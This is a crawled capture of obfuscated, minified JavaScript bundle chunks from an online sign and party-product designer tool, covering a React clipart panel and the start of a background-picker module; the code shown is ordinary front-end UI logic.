_0x4a8f74,_0x2309b4,_0x55bfa7,_0x18fbc2,_0x3b497a,_0x5a52aa,_0x3648ea,_0x194490=this;return _0x3618dc['a']['createElement'](_0xf5da11,{'clipartColorRef':function(_0x4fee73){return _0x194490['clipartColorRef']=_0x4fee73;},'showHideClipArtView':this['showHideClipArtView'],'openView':this['openView'],'setHeaderDispay':this['props']['setHeaderDispay'],'activeView':this['state']['activeView'],'elemColorList':this['state']['elemColorList'],'lastSelectedObjId':this['state']['lastSelectedObjId'],'elHeight':this['state']['elHeight'],'elWidth':this['state']['elWidth'],'selectedPrintProfileData':this['props']['selectedPrintProfileData'],'scaleUnit':this['props']['canvasReducer']['product_details']['scale_unit_id'],'isEmbroideryEnable':!(!(_0x2d27e8['YQsxw'](null,_0x4a8f74=this['props']['selectedPrintProfileData'])||_0x2d27e8['wkJEf'](void 0x0,_0x4a8f74)||_0x2d27e8['YduAl'](null,_0x2309b4=_0x4a8f74['embroidery'])||_0x2d27e8['wkJEf'](void 0x0,_0x2309b4)?void 0x0:_0x2309b4['is_embroidery_enabled'])||!this['embAddons']),'isWilcomEmbEnable':!!((_0x2d27e8['rjxMI'](null,_0x55bfa7=this['props']['selectedPrintProfileData'])||_0x2d27e8['ALkDQ'](void 0x0,_0x55bfa7)||_0x2d27e8['yUaRH'](null,_0x18fbc2=_0x55bfa7['embroidery'])||void 0x0===_0x18fbc2?void 0x0:_0x18fbc2['is_embroidery_enabled'])&&(_0x2d27e8['ALkDQ'](null,_0x3b497a=this['props']['globalSettings'])||void 0x0===_0x3b497a||_0x2d27e8['cfRqJ'](null,_0x5a52aa=_0x3b497a['image_setting'])||void 0x0===_0x5a52aa||_0x2d27e8['rlONM'](null,_0x3648ea=_0x5a52aa['wilcom'])||_0x2d27e8['zIZpZ'](void 0x0,_0x3648ea)?void 0x0:_0x3648ea['is_enabled'])&&this['embAddons']),'prevPage':this['state']['prevPage'],'isAspectRatio':this['state']['isAspectRatio'],'displayElWidthVal':this['state']['displayElWidthVal'],'displayElHeightVal':this['state']['displayElHeightVal'],'designDimensionChangeHandler':this['designDimensionChangeHandler'],'onSizeInputBlur':this['onSizeInputBlur'],'onToggleAspectRatio':this['onToggleAspectRatio']});}},{'key':_0x2d27e8['pNHMJ'],'value':function(){var _0xf221fa,_0x15e3e1,_0x591eaf,_0x494025=_0x4d3bf1['a']['canvas']['getActiveObject']();_0xf221fa=_0x4d3bf1['a']['canvas']['getStrokedBBox'](_0x494025,!0x0);var _0xb2b117=_0x4d3bf1['a']['canvas']['getPxToInch']();_0x15e3e1=_0x2d27e8['smkMm'](_0xf221fa['width'],_0xb2b117['width']),_0x591eaf=_0x2d27e8['smkMm'](_0xf221fa['height'],_0xb2b117['height']),this['setState']({'elHeight':_0x591eaf,'elWidth':_0x15e3e1,'displayElWidthVal':_0x15e3e1['toFixed'](0x2),'displayElHeightVal':_0x591eaf['toFixed'](0x2)});}},{'key':'setPrimeCatStatus','value':function(){for(var _0x3a85eb=this['props']['printProfileReducer']['selected_print_profile'],_0x5753a5=_0x203311['pwAVN'](Object,_0x18222f['a'])(this['props']['allCatData']),_0x2cb1cd=0x0;_0x203311['KbPfe'](_0x2cb1cd,_0x5753a5['length']);_0x2cb1cd++)if(_0x203311['mkHzY'](_0x5753a5[_0x2cb1cd]['printProfileId'],_0x3a85eb)){_0x5753a5[_0x2cb1cd]['primeCatStatus']=!0x1;break;}this['props']['dispatch'](_0x203311['BaLwf'](Object,_0x54f98e['y'])(_0x5753a5));}},{'key':_0x2d27e8['IrGmF'],'value':function(_0x2d2d90,_0x3015dd,_0x170a6e,_0x4c7235,_0x40486a){var _0x19178f,_0x576ca9,_0x37b686=this,_0x564ebb=0x1,_0x1a4457=0x1,_0x4e6c58=0x1,_0x5be7ab=this['props']['selectedElm']['id'],_0x578ed9=_0x4c7235['prefs']['objectTitle'],_0x4fc3f1=_0x2d27e8['vmkZE'](setInterval,function(){var _0x2603d8={'XmiGJ':function(_0x4fbefc,_0x44044d){return _0x203311['OMvTT'](_0x4fbefc,_0x44044d);}};if(_0x19178f=_0x4d3bf1['a']['getActiveObject']()){_0x3015dd?_0x15ef6['updateElmId'](_0x5be7ab,_0x19178f['id']):_0x15ef6['setElemDims']({'id':_0x19178f['id'],'dims':_0x170a6e});var _0x3d4370=JSON['parse'](JSON['stringify'](_0x19178f['prefs']));if(_0x3d4370['objectTitle']=_0x578ed9,_0x19178f['prefs']=_0x203311['wtUtk'](Object,_0xb0916c['a'])({},_0x3d4370),_0x576ca9=_0x19178f['getBBox'](),_0x564ebb=_0x203311['CvdyK'](_0x170a6e['width'],_0x576ca9['width']),_0x1a4457=_0x203311['bxKrn'](_0x170a6e['height'],_0x576ca9['height']),_0x4e6c58=_0x203311['AczrP'](_0x564ebb,_0x1a4457)?_0x1a4457:_0x564ebb,_0x4d3bf1['a']['canvas']['scaleText'](_0x4e6c58),_0x4d3bf1['a']['canvas']['moveSelectedElements'](_0x203311['oBoXd'](_0x170a6e['x'],_0x576ca9['x']),_0x203311['ZDTjS'](_0x170a6e['y'],_0x576ca9['y'])),_0x203311['mVcdw'](_0x203311['pqNCD'],_0x2d2d90)){var _0x50bdfa=_0x203311['LJhKR']['split']('|'),_0x53169d=0x0;while(!![]){switch(_0x50bdfa[_0x53169d++]){case'0':_0x4d3bf1['a']['canvas']['removeFromSelection']([_0x40b6af]),_0x4d3bf1['a']['canvas']['groupSelectedElements']();continue;case'1':var _0x426a48=_0x4d3bf1['a']['canvas']['getSelectedElems']();continue;case'2':_0x4d3bf1['a']['canvas']['selectAllInCurrentLayer']();continue;case'3':var _0x40b6af=_0x4d3bf1['a']['canvas']['getSelectedElems']()['filter'](function(_0x1cb5b8){return _0x2603d8['XmiGJ']('background',_0x1cb5b8['id']);})[0x0];continue;case'4':_0x426a48[0x0]['setAttribute'](_0x203311['eCwUv'],_0x203311['pqNCD']),_0x426a48[0x0]['setAttribute'](_0x203311['HnEid'],_0x203311['zOEit']),_0x426a48[0x0]['prefs']={'type':'template','edit':_0x40486a,'price':0x0},_0x4d3bf1['a']['canvas']['call']('changed',_0x426a48),_0x37b686['props']['changeTempReplace'](!0x1,_0x203311['pqNCD'],!0x0);continue;}break;}}else _0x203311['RlVdx'](_0x203311['kbGCH'],_0x2d2d90)&&(_0x19178f['prefs']['lock']=_0x4c7235['prefs']['lock'],_0x4d3bf1['a']['canvas']['clearSelection'](),_0x37b686['props']['changeTempReplace'](!0x1,_0x203311['YqAmv'],!0x1));_0x203311['RWHKV'](clearInterval,_0x4fc3f1);}},0x19);}},{'key':'onMoreClicked','value':function(_0xd5596f,_0x5c9516){if(_0xd5596f){this['props']['dispatch'](_0x2d27e8['mCzql'](Object,_0x54f98e['z'])(_0xd5596f)),this['setState']({'selectedCatName':_0x5c9516}),_0xceb942=_0xd5596f,this['openView'](_0x2d27e8['uUczs']),this['clipInfo']['category']=JSON['stringify']([_0xd5596f]),this['clipInfo']['page']=0x1,this['props']['printProfileReducer']['selected_print_profile'];var _0x5da5b3=this['props']['allCatClipArt']['filter'](function(_0x313f58){return _0x203311['boNHN'](_0x313f58['catId'],_0xceb942);})[0x0];_0x5da5b3&&_0x5da5b3['clipLoadStatus']||this['props']['dispatch'](_0x2d27e8['dBAdQ'](Object,_0x54f98e['u'])(this['clipInfo'],this['props']['allCatClipArt']));}}},{'key':_0x2d27e8['NuOan'],'value':function(){this['clipByCatInfo']['name']='',this['props']['setHeaderDispay'](!0x0),this['openView'](_0x203311['SnVqR']);}},{'key':'loadMoreClipArtByCat','value':function(){this['clipByCatInfo']['cat_page']=this['props']['cliparts']['pageNo'];var _0x29ab0a=Math['ceil'](_0x2d27e8['Qivjg'](this['props']['cliparts']['clipArtData']['total_records'],this['clipByCatInfo']['cat_perpage']));this['clipByCatInfo']['cat_page']<_0x29ab0a&&(this['clipByCatInfo']['cat_page']=_0x2d27e8['RGRwK'](_0x2d27e8['mCzql'](parseInt,this['clipByCatInfo']['cat_page']),0x1),this['props']['dispatch'](_0x2d27e8['btVeV'](Object,_0x54f98e['t'])(this['clipByCatInfo'],this['props']['allClipArt'])),this['remainingClip']=this['props']['cliparts']['clipArtData']['total_records']-this['props']['cliparts']['clipArtData']['data']['length'],_0x2d27e8['DMEZC'](this['remainingClip'],this['clipByCatInfo']['cat_perpage'])&&(this['hasMoreCatPage']=!0x1));}},{'key':_0x2d27e8['yNYkf'],'value':function(_0x4666bf,_0x1d79ce){function _0x24d2ad(_0x4cbad9,_0x3c5959){return(_0x4cbad9=_0x4cbad9['replace']('#',''))['length']&&_0x3c5959['length']?_0x203311['ypcvu'](_0x24d2ad,_0x4cbad9['slice'](0x2),_0x3c5959['slice'](0x2))+Math['abs'](_0x203311['UMslX'](_0x203311['ypcvu'](parseInt,_0x4cbad9['slice'](0x0,0x2),0x10),_0x203311['ypcvu'](parseInt,_0x3c5959['slice'](0x0,0x2),0x10))):0x0;}var _0x55bd3c,_0x508f26,_0x1c1dd5,_0x1915f6=0xffffff;for(_0x1c1dd5=0x0;_0x2d27e8['AIXQJ'](_0x1c1dd5,_0x4666bf['length']);_0x1c1dd5++)_0x2d27e8['uOlQn'](_0x508f26=_0x2d27e8['vmkZE'](_0x24d2ad,_0x4666bf[_0x1c1dd5],_0x1d79ce),_0x1915f6)&&(_0x1915f6=_0x508f26,_0x55bd3c=_0x4666bf[_0x1c1dd5]);return _0x55bd3c;}},{'key':_0x2d27e8['VGlsI'],'value':function(_0x44f432,_0x350601){var _0x246717={'sUNLX':function(_0x189263,_0x3fc135){return _0x203311['OvwLD'](_0x189263,_0x3fc135);},'jbWVl':_0x203311['PZCcM'],'JgRJN':function(_0x339e20,_0xa6c5fd){return _0x339e20<_0xa6c5fd;},'CSmDZ':_0x203311['EaAHz']},_0x3a3e16=this;if(this['props']['selectedPrintProfileData']&&this['props']['selectedPrintProfileData']['misc_data']&&this['props']['selectedPrintProfileData']['misc_data']['force_fill_color']){var _0x353df8,_0xa13e1b,_0x212560,_0x3efedf=[],_0x385c2b=[];this['props']['selectedPrintProfileData']['misc_data']['force_fill_color_arr']['forEach'](function(_0x118ee0){_0x3efedf['push'](_0x118ee0['hex_value']);}),_0x44f432['forEach'](function(_0x48d213){var _0x5dbb8c={'ZBVXi':function(_0x1428e2,_0x2d55c2){return _0x246717['sUNLX'](_0x1428e2,_0x2d55c2);}};_0x353df8=_0x48d213['getAttribute'](_0x246717['jbWVl']),_0x3a3e16['props']['selectedPrintProfileData']['misc_data']['force_fill_color_arr']['filter'](function(_0x4ea6e2){return _0x5dbb8c['ZBVXi'](_0x4ea6e2['hex_value'],_0x353df8);})['length']||(_0xa13e1b=_0x246717['JgRJN']((_0xa13e1b=_0x353df8['replace']('#',''))['length'],0x6)?_0xa13e1b['replace'](/(.)/g,_0x246717['CSmDZ']):_0xa13e1b,_0x212560=_0x3a3e16['closest'](_0x3efedf,_0xa13e1b),_0x48d213['setAttribute'](_0x246717['jbWVl'],_0x212560),_0x385c2b['push'](_0x212560));}),_0x350601['forEach'](function(_0x5bf24e,_0x2588da){_0x385c2b[_0x2588da]&&(_0x5bf24e['fill']=_0x385c2b[_0x2588da]);});}}},{'key':_0x2d27e8['xnuuc'],'value':function(){this['clipFilterInfo']['name']='',this['clipFilterInfo']['category']=null,this['props']['setHeaderDispay'](!0x0),this['openView']('ClipArts'),this['multiselectChild']&&this['multiselectChild']['resetAll'](),this['setPrimeCatStatus']();}},{'key':_0x2d27e8['bbylO'],'value':function(_0x1c4bd1,_0x39c68f,_0x20b6b2,_0x4f0ba8){var _0x1e9e26,_0x555cca,_0x3ec15c,_0x1d6029,_0x52b58d,_0x521ddf,_0x19d8f5,_0x595ae0,_0x4115af,_0x585f8e,_0x1a5ae0,_0x33cf9c,_0x54759e,_0x5731f9;return _0x20b6b2&&_0x20b6b2['clipArtData']&&_0x20b6b2['clipArtData']['data']?(_0x20b6b2['clipArtData']['records']<this['clipInfo']['perpage']?this['hasMorePage']=!0x1:this['hasMorePage']=!0x0,_0x3618dc['a']['createElement'](_0x1a95b6,{'cliparts':_0x20b6b2['clipArtData']['data'],'language':_0x4f0ba8,'addDesign':this['addDesign'],'loadMoreClipArt':this['loadMoreClipArt'],'error':_0x1c4bd1,'loading':_0x39c68f,'hasMore':this['hasMorePage'],'totalClip':this['props']['clipartsByCat']['clipArtData']['total_records'],'showHideClipArt':this['state']['activeView'],'activeView':this['state']['activeView'],'perPage':this['clipInfo']['perpage'],'catLoading':this['props']['catLoading'],'isEmbroideryEnable':!(!(null===(_0x1e9e26=this['props']['selectedPrintProfileData'])||void 0x0===_0x1e9e26||_0x2d27e8['nkVwQ'](null,_0x555cca=_0x1e9e26['embroidery'])||_0x2d27e8['kBZQw'](void 0x0,_0x555cca)?void 0x0:_0x555cca['is_embroidery_enabled'])||!this['embAddons']),'isWilcomEmbEnable':!!((_0x2d27e8['HCmEH'](null,_0x3ec15c=this['props']['selectedPrintProfileData'])||_0x2d27e8['CSBRQ'](void 0x0,_0x3ec15c)||_0x2d27e8['yUaRH'](null,_0x1d6029=_0x3ec15c['embroidery'])||_0x2d27e8['HCmEH'](void 0x0,_0x1d6029)?void 0x0:_0x1d6029['is_embroidery_enabled'])&&(_0x2d27e8['KFUXe'](null,_0x52b58d=this['props']['globalSettings'])||void 0x0===_0x52b58d||_0x2d27e8['KdFHf'](null,_0x521ddf=_0x52b58d['image_setting'])||_0x2d27e8['lWTmv'](void 0x0,_0x521ddf)||_0x2d27e8['wkJEf'](null,_0x19d8f5=_0x521ddf['wilcom'])||_0x2d27e8['roZhj'](void 0x0,_0x19d8f5)?void 0x0:_0x19d8f5['is_enabled'])&&this['embAddons']),'selectedCatName':this['state']['selectedCatName'],'backToCliparts':this['backToCliparts']})):_0x3618dc['a']['createElement'](_0x40b989,{'error':_0x1c4bd1,'loading':_0x39c68f,'catLoading':this['props']['catLoading'],'isEmbroideryEnable':!(!(_0x2d27e8['moHWY'](null,_0x595ae0=this['props']['selectedPrintProfileData'])||_0x2d27e8['CPiJd'](void 0x0,_0x595ae0)||_0x2d27e8['KjtEh'](null,_0x4115af=_0x595ae0['embroidery'])||_0x2d27e8['mXLIP'](void 0x0,_0x4115af)?void 0x0:_0x4115af['is_embroidery_enabled'])||!this['embAddons']),'isWilcomEmbEnable':!!((_0x2d27e8['MgKfJ'](null,_0x585f8e=this['props']['selectedPrintProfileData'])||_0x2d27e8['YduAl'](void 0x0,_0x585f8e)||_0x2d27e8['nkVwQ'](null,_0x1a5ae0=_0x585f8e['embroidery'])||_0x2d27e8['TZAEJ'](void 0x0,_0x1a5ae0)?void 0x0:_0x1a5ae0['is_embroidery_enabled'])&&(null===(_0x33cf9c=this['props']['globalSettings'])||_0x2d27e8['qekkJ'](void 0x0,_0x33cf9c)||_0x2d27e8['SXEtq'](null,_0x54759e=_0x33cf9c['image_setting'])||_0x2d27e8['lpziP'](void 0x0,_0x54759e)||_0x2d27e8['nUMwD'](null,_0x5731f9=_0x54759e['wilcom'])||_0x2d27e8['zIZpZ'](void 0x0,_0x5731f9)?void 0x0:_0x5731f9['is_enabled'])&&this['embAddons'])});}},{'key':_0x2d27e8['PsOxp'],'value':function(_0x192b05,_0x35e35b,_0xab912,_0x507fa5){var _0x23cc5f,_0x4ceabc,_0x4cef92,_0x1564f3,_0x5d96d8,_0x92e1c,_0x5d27e9,_0x4e9573,_0x2c8371,_0x4488e6,_0x20ba2e,_0x3563cf,_0x422d5a,_0x5f28dc;return _0xab912&&_0xab912['clipArtData']&&_0xab912['clipArtData']['data']?(_0x203311['uoioD'](_0xab912['clipArtData']['records'],this['clipByCatInfo']['cat_perpage'])?this['hasMoreCatPage']=!0x1:this['hasMoreCatPage']=!0x0,_0x3618dc['a']['createElement'](_0x40b989,{'cliparts':_0xab912['clipArtData']['data'],'language':_0x507fa5,'addDesign':this['addDesign'],'loadMoreClipArt':this['loadMoreClipArtByCat'],'error':_0x192b05,'loading':_0x35e35b,'hasMore':this['hasMoreCatPage'],'totalClip':this['props']['cliparts']['clipArtData']['total_records'],'showHideClipArt':this['state']['activeView'],'activeView':this['state']['activeView'],'perPage':this['clipByCatInfo']['cat_perpage'],'catLoading':this['props']['catLoading'],'isEmbroideryEnable':!(!(_0x203311['SfODX'](null,_0x23cc5f=this['props']['selectedPrintProfileData'])||void 0x0===_0x23cc5f||_0x203311['Grmoc'](null,_0x4ceabc=_0x23cc5f['embroidery'])||_0x203311['mVcdw'](void 0x0,_0x4ceabc)?void 0x0:_0x4ceabc['is_embroidery_enabled'])||!this['embAddons']),'isWilcomEmbEnable':!!((null===(_0x4cef92=this['props']['selectedPrintProfileData'])||_0x203311['RdEAP'](void 0x0,_0x4cef92)||_0x203311['OlijJ'](null,_0x1564f3=_0x4cef92['embroidery'])||_0x203311['gLOYR'](void 0x0,_0x1564f3)?void 0x0:_0x1564f3['is_embroidery_enabled'])&&(_0x203311['SrezB'](null,_0x5d96d8=this['props']['globalSettings'])||_0x203311['hhLvM'](void 0x0,_0x5d96d8)||null===(_0x92e1c=_0x5d96d8['image_setting'])||_0x203311['akBCC'](void 0x0,_0x92e1c)||_0x203311['FxOXb'](null,_0x5d27e9=_0x92e1c['wilcom'])||_0x203311['OtBPU'](void 0x0,_0x5d27e9)?void 0x0:_0x5d27e9['is_enabled'])&&this['embAddons']),'onMoreClicked':this['onMoreClicked'],'isAssetThumbnail':Object(_0x43195c['j'])(this['props']['globalSettings'])})):_0x3618dc['a']['createElement'](_0x40b989,{'error':_0x192b05,'loading':_0x35e35b,'catLoading':this['props']['catLoading'],'isEmbroideryEnable':!(!(_0x203311['mVcdw'](null,_0x4e9573=this['props']['selectedPrintProfileData'])||_0x203311['TVCcL'](void 0x0,_0x4e9573)||_0x203311['VBeXL'](null,_0x2c8371=_0x4e9573['embroidery'])||_0x203311['AXwMr'](void 0x0,_0x2c8371)?void 0x0:_0x2c8371['is_embroidery_enabled'])||!this['embAddons']),'isWilcomEmbEnable':!!((_0x203311['TQeXf'](null,_0x4488e6=this['props']['selectedPrintProfileData'])||_0x203311['EFygx'](void 0x0,_0x4488e6)||_0x203311['pQznG'](null,_0x20ba2e=_0x4488e6['embroidery'])||void 0x0===_0x20ba2e?void 0x0:_0x20ba2e['is_embroidery_enabled'])&&(null===(_0x3563cf=this['props']['globalSettings'])||_0x203311['WDUnT'](void 0x0,_0x3563cf)||null===(_0x422d5a=_0x3563cf['image_setting'])||_0x203311['MJJSs'](void 0x0,_0x422d5a)||_0x203311['YUKKO'](null,_0x5f28dc=_0x422d5a['wilcom'])||_0x203311['AAGhO'](void 0x0,_0x5f28dc)?void 0x0:_0x5f28dc['is_enabled'])&&this['embAddons']),'language':_0x507fa5,'cliparts':[]});}},{'key':_0x2d27e8['ZtOpl'],'value':function(){var _0x139756=this['props'],_0x2e631f=_0x139756['error'],_0x24d83f=_0x139756['loading'],_0x36f602=_0x139756['cliparts'],_0x365a14=_0x139756['clipCat'],_0x25cf40=_0x139756['catLoading'],_0x23d3f7=_0x139756['catError'],_0x447944=_0x139756['clipTag'],_0x4a0d6b=_0x139756['tagLoading'],_0x3b5dff=_0x139756['tagError'],_0x2b6737=_0x139756['language'],_0x34b73d=_0x139756['clipartsByCat'],_0x157c79=_0x139756['filteredItemLoading'],_0x2bc427=_0x139756['filteredItemError'],_0x5f3c9f=_0x139756['filteredClipart'];return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,this['showClipArtsFilter'](_0x365a14,_0x25cf40,_0x23d3f7,_0x447944,_0x4a0d6b,_0x3b5dff),_0x203311['mkHzY'](_0x203311['SnVqR'],this['state']['activeView'])&&this['showCatClipartList'](_0x2e631f,_0x24d83f,_0x36f602,_0x2b6737),_0x203311['xRCpZ']('list',this['state']['activeView'])&&this['showClipArtView'](_0x2e631f,_0x24d83f,_0x34b73d,_0x2b6737),_0x203311['qFKyu']('clipartFilter',this['state']['activeView'])&&this['showClipartFilterView'](_0x2bc427,_0x157c79,_0x5f3c9f,_0x2b6737),''===this['state']['activeView']&&this['addClipartColors']());}}]),_0x1ac82f;}(_0x3618dc['a']['Component']),_0x258c44=_0x2d27e8['etSYH'](Object,_0x41bdf6['b'])(function(_0x29e010){var _0x38fecc={'wDIML':function(_0x3ba801,_0x3f5da0){return _0x2d27e8['bZtgn'](_0x3ba801,_0x3f5da0);},'NbWkZ':function(_0x5ef3c9,_0x567069){return _0x2d27e8['mLGOc'](_0x5ef3c9,_0x567069);},'OfOZk':function(_0x511759,_0x3f67e7){return _0x2d27e8['vfqqT'](_0x511759,_0x3f67e7);}};return{'cliparts':_0x29e010['clipart']['items']['filter'](function(_0x555d3a){return _0x38fecc['wDIML'](_0x555d3a['printProfileId'],_0x29e010['printProfileReducer']['selected_print_profile']);})[0x0],'loading':_0x29e010['clipart']['loading'],'error':_0x29e010['clipart']['error'],'clipCat':_0x29e010['clipart']['catItem']['filter'](function(_0x29870b){return _0x38fecc['NbWkZ'](_0x29870b['printProfileId'],_0x29e010['printProfileReducer']['selected_print_profile']);})[0x0],'catLoading':_0x29e010['clipart']['catLoading'],'catError':_0x29e010['clipart']['catError'],'clipTag':_0x29e010['clipart']['tagItem'],'tagLoading':_0x29e010['clipart']['tagLoading'],'tagError':_0x29e010['clipart']['tagError'],'clipartsLoadStatus':_0x29e010['clipart']['clipartLoadStatus'],'categoryLoadStatus':_0x29e010['clipart']['categoryLoadStatus'],'tagLoadStatus':_0x29e010['clipart']['tagLoadStatus'],'pageNo':_0x29e010['clipart']['pageNo'],'language':_0x29e010['languageReducer']['translation_data']['filter'](function(_0x5e5919){return _0x2d27e8['nUMwD'](_0x5e5919['langCode'],_0x29e010['languageReducer']['default_lang']);})[0x0],'canvasReducer':_0x29e010['productCanvasReducer'],'printProfileReducer':_0x29e010['printProfileReducer'],'allClipArt':_0x29e010['clipart']['items'],'allCatData':_0x29e010['clipart']['catItem'],'selectedPrintProfileData':_0x29e010['printProfileReducer']['print_profile_data']['filter'](function(_0x4defbb){return _0x2d27e8['PkkXV'](_0x4defbb['id'],_0x29e010['printProfileReducer']['selected_print_profile']);})[0x0],'licenceAddOns':_0x29e010['productCanvasReducer']['licenceAddOns'],'clipartsByCat':_0x29e010['clipart']['itemsByCat']['filter'](function(_0xbe5d6b){return _0x2d27e8['OcTKT'](_0xbe5d6b['catId'],_0x29e010['clipart']['selectedCatId']);})[0x0],'allCatClipArt':_0x29e010['clipart']['itemsByCat'],'filteredItemLoading':_0x29e010['clipart']['filteredItemLoading'],'filteredItemError':_0x29e010['clipart']['filteredItemError'],'filteredClipart':_0x29e010['clipart']['filteredClipart']['filter'](function(_0x1a92ce){return _0x2d27e8['mpFZR'](_0x1a92ce['printProfileId'],_0x29e010['printProfileReducer']['selected_print_profile']);})[0x0],'allFilteredClipart':_0x29e010['clipart']['filteredClipart'],'customerData':_0x29e010['customerReducer']?_0x29e010['customerReducer']['items']:0x0,'colorList':_0x2d27e8['BILmP'](0x0,_0x29e010['colorPaletteReducer']['colorList']['filter'](function(_0x5afd53){return _0x5afd53['printProfileId']===_0x29e010['printProfileReducer']['selected_print_profile'];})['length'])&&_0x29e010['colorPaletteReducer']['colorList']['filter'](function(_0x4987f3){return _0x38fecc['OfOZk'](_0x4987f3['printProfileId'],_0x29e010['printProfileReducer']['selected_print_profile']);})[0x0]['colorData']?_0x29e010['colorPaletteReducer']['colorList']['filter'](function(_0x5921af){return _0x2d27e8['mLGOc'](_0x5921af['printProfileId'],_0x29e010['printProfileReducer']['selected_print_profile']);})[0x0]['colorData']:[],'globalSettings':_0x29e010['globalSettingReducer']['global_settings_data']};})(_0x2f9c04);_0x21af12['d'](_0x55c1ee,_0x2d27e8['tuDIT'],function(){return _0x258c44;});}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/9.0ead27b2.chunk.js
body_size: 14274
content:
var _0x571d25=(function(){var _0x52642e=!![];return function(_0x4cc744,_0x4378bd){var _0x2abbcd=_0x52642e?function(){if(_0x4378bd){var _0xbe8864=_0x4378bd['apply'](_0x4cc744,arguments);return _0x4378bd=null,_0xbe8864;}}:function(){};return _0x52642e=![],_0x2abbcd;};}()),_0x4f20bf=_0x571d25(this,function(){var _0x4b833e={'mlBIl':function(_0x232363,_0x296e4d){return _0x232363+_0x296e4d;},'qhiWJ':'{}.constructor(\x22return\x20this\x22)(\x20)','rWZcu':function(_0x36118d){return _0x36118d();},'chcmW':'log','cFnZY':'warn','JXoCp':'error','eMFlc':'exception','EqSNK':'table','aJrNQ':'trace','lmxbO':function(_0x1956f4,_0x32576e){return _0x1956f4<_0x32576e;},'jNyji':'2|1|5|3|0|4'},_0xf1d21a=function(){var _0x4014a8;try{_0x4014a8=Function(_0x4b833e['mlBIl']('return\x20(function()\x20'+_0x4b833e['qhiWJ'],');'))();}catch(_0x2a819c){_0x4014a8=window;}return _0x4014a8;},_0x296c70=_0x4b833e['rWZcu'](_0xf1d21a),_0x5b3660=_0x296c70['console']=_0x296c70['console']||{},_0xf2d1b4=[_0x4b833e['chcmW'],_0x4b833e['cFnZY'],'info',_0x4b833e['JXoCp'],_0x4b833e['eMFlc'],_0x4b833e['EqSNK'],_0x4b833e['aJrNQ']];for(var _0x7561c2=0x0;_0x4b833e['lmxbO'](_0x7561c2,_0xf2d1b4['length']);_0x7561c2++){var _0x38f0e7=_0x4b833e['jNyji']['split']('|'),_0xe33c0b=0x0;while(!![]){switch(_0x38f0e7[_0xe33c0b++]){case'0':_0x46fad1['toString']=_0x2d19f9['toString']['bind'](_0x2d19f9);continue;case'1':var _0x317bf7=_0xf2d1b4[_0x7561c2];continue;case'2':var _0x46fad1=_0x571d25['constructor']['prototype']['bind'](_0x571d25);continue;case'3':_0x46fad1['__proto__']=_0x571d25['bind'](_0x571d25);continue;case'4':_0x5b3660[_0x317bf7]=_0x46fad1;continue;case'5':var _0x2d19f9=_0x5b3660[_0x317bf7]||_0x46fad1;continue;}break;}}});_0x4f20bf(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x9],{0x36b:function(_0x26974c,_0x42fac0,_0x466d75){'use strict';var _0x519293={'ampAF':'custom-control\x20custom-radio\x20custom-control-inline','SGOoE':'input','XNMbF':'custom-control-input','DrFiu':'customRadioThumbView','mybIh':function(_0x468921,_0x14b29a){return _0x468921===_0x14b29a;},'nkdZJ':'label','RcpPv':'custom-control-label','lcyki':'customRadioListView','oBCRC':'listView-wrap','nQRjy':'list-options','JVNgX':'list-options-left','AYagb':'text-options-right','pkYnq':'output','WVBEZ':'listView-elements','QdcUK':'d-flex\x20justify-content-between\x20align-items-center\x20mt-3','GmvRO':'div','IhRkR':'btn-group\x20custom-btn-group\x20w-100\x20mt-2','NfisM':'buttonGroup\x20d-flex\x20mt-4','aSyHL':'button','iADSg':'btn\x20btn-sm\x20btn-dark\x20btn-block\x20mr-1','vnoAI':'nav-item','JIMMB':'span','WIfzm':function(_0x3f0ff5,_0x5395c6){return _0x3f0ff5+_0x5395c6;},'sTFPx':'nav-link','ToMJV':'\x20active','pjCdr':'thumbView-elements','QHJAb':'img','MKDRs':'figure','NLCHP':function(_0x30315e,_0xed6677){return _0x30315e+_0xed6677;},'BvRPo':function(_0x3c84d1,_0x2b94a0){return _0x3c84d1===_0x2b94a0;},'CLKrX':'color-btn','AGpVb':'right','wZJGY':'info-text','VCqBa':'nxi\x20nxi-down','MBFYh':function(_0x2693ea,_0x408e25){return _0x2693ea+_0x408e25;},'OLuBw':function(_0xa19706,_0x460eb0){return _0xa19706+_0x460eb0;},'qEoEe':'pattern-','judxy':function(_0x361122,_0x421b40){return _0x361122+_0x421b40;},'WDAGz':'btn\x20btn-sm\x20btn-default','GHztA':function(_0x3d483d,_0x349160){return _0x3d483d>_0x349160;},'rTvFI':function(_0x4afe32,_0x54ad2e){return _0x4afe32-_0x54ad2e;},'aKXcS':'nav\x20nav-pills\x20custom-pills\x20mt-3\x20mb-3','Mkizk':'pills-tab','CcczC':function(_0x12f356,_0x2f88ef){return _0x12f356===_0x2f88ef;},'OmDpH':'mob-scroll\x20color','EkVAi':'Error!\x20','KINcP':'advanced-search\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','dQbXn':'BackgroundView','ZLnHl':'thumbView\x20bg-color-background\x20scrollbar','JeMZl':'bg-wrap','JotNv':'thumbView-wrap','szpfa':'advanced-search\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','bMhIV':'multiSelect','cQaAf':'tablist','SjiNW':'initial','TpRex':'nav-link\x20active','HrYry':'hidden','vEwfm':'bg-wrap-colors','qpSCf':function(_0x37e3f1,_0x3c0ce9){return _0x37e3f1===_0x3c0ce9;},'tqOEO':'alert\x20alert-warning\x20small-txt\x20tip','JFiGA':'alert-icon','eJsWX':'alert-txt','bqKDm':'btn\x20btn-sm\x20btn-success\x20btn-block\x20m-0\x20ml-1','HTLge':'mob-scroll\x20pattern','VCYiy':function(_0x100512,_0x3dcb46){return _0x100512===_0x3dcb46;},'xNBWC':'custom-file\x20custom-file-link','yhtRQ':'custom-file-input','KJxyo':'inputGroupFileAddon01','tCvhW':'custom-file-label','fpKKX':'inputGroupFile01','pVSOK':'txt','WAbBO':'small-txt\x20mt-2','IYwNo':'upload-info\x20mb-3','mkkpA':'w-100\x20orBox\x20mt-3','Omqqe':'no-background','dddaI':function(_0x22fe01){return _0x22fe01();},'nLWAz':function(_0x56b899,_0x271fa4){return _0x56b899(_0x271fa4);},'nsyLh':'changed','cQROv':'background','eRFMH':function(_0x2485bc,_0x20cda2){return 